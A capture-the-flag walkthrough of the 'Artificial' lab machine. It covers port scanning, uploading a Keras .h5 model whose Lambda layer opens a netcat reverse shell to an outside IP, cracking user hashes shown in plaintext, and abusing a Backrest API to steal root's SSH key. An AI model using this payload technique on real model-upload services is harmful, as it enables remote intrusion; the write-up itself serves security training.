Reading Time: 3 min read
Start 19:40 25-06-2025
Scope:10.10.11.74sudo nmap -sC -sV -sT -vvvv -p- -Pn -T5 --min-rate=5000 artificial
PORT STATE SERVICE REASON VERSION22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)80/tcp open http syn-ack nginx 1.18.0 (Ubuntu)| http-methods:|_ Supported Methods: GET HEAD POST OPTIONS|_http-server-header: nginx/1.18.0 (Ubuntu)|_http-title: Did not follow redirect to http://artificial.htb/Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel80/TCP - HTTP
Section titled “80/TCP - HTTP”
Anyhow we go to the /register page where we can easily sign up with a new account and log in afterwards:
Burpsuite
Section titled “Burpsuite”I launch burp so I can view the request better:

So instead what we’ll want to do is create a valid .h5 file with our reverse shell in it, upon file upload and running it on the client we should get RCE.
docker
Section titled “docker”The Dockerfile that we find on the web page contains the instructions that we need to follow:


So we’ll have to craft up the docker container:

Now we can go ahead and supply it our python code which will generate a malicious h5 file:
import tensorflow as tf
def exploit(x): import os os.system("rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.15 80 >/tmp/f") return x
model = tf.keras.Sequential()model.add(tf.keras.layers.Input(shape=(64,)))model.add(tf.keras.layers.Lambda(exploit))model.compile()model.save("exploit.h5")Inside the docker container we will then craft it:

We can now upload and run it in order to get RCE.
Foothold
Section titled “Foothold”Shell as app
Section titled “Shell as app”I now upload the model:
And click on View Predictions:

Just like that we get a reverse shell!
I notice there’s a user on the system called gael.

gael was also part of the sysadm group, would be nice to move laterally to him.
Inside /opt I find the following:
This looks interesting for later on.
Enumeration
Section titled “Enumeration”


Unfortunate.

Time to check out the /opt directory.
SQLite DB
Section titled “SQLite DB”
I found the above in one of the subdirectories. I transfered the file over and used sqlite to read it.
I then went on and used crackstation to crack the hashes:
gaelmattp005numbertwoLateral Movement
Section titled “Lateral Movement”I used the first one in the table that corresponded to gael to log in via ssh.
user.txt
Section titled “user.txt”
Privilege Escalation
Section titled “Privilege Escalation”sysadm group
Section titled “sysadm group”There’s only 1 file that we actually have access to being part of this custom group:

I went ahead and copied it over and extracted it:
![]()

In here we find the following juicy stuff:

It appears to be a base64 encrypted bcrypt hash, let’s crack it.

backrest_root!@#$%^EZ PZ.
Not so fast, unfortunately this password did not give us root access:

Port Forwarding
Section titled “Port Forwarding”I then realized that I needed the password elsewhere, I’m supposed to port forward the local 9898 port for the backrest api so I can reach it from Kali.

For this I downloaded over the ligolo agent:




Backrest API
Section titled “Backrest API”Now I could reach the port on 240.0.0.1:9898:

And we get inside with the previously found creds:

Here we fill out the following, and leave the rest as default

Now we can use the following to run commands:

Using the help command we can get a list of all available commands:

This way we can go ahead and use the following to back up root’s .ssh folder:

Next up we can check the mentioned snapshot:

We can dump the id_rsa:

ssh as root
Section titled “ssh as root”
root.txt
Section titled “root.txt”

Finished 23:18 25-06-2025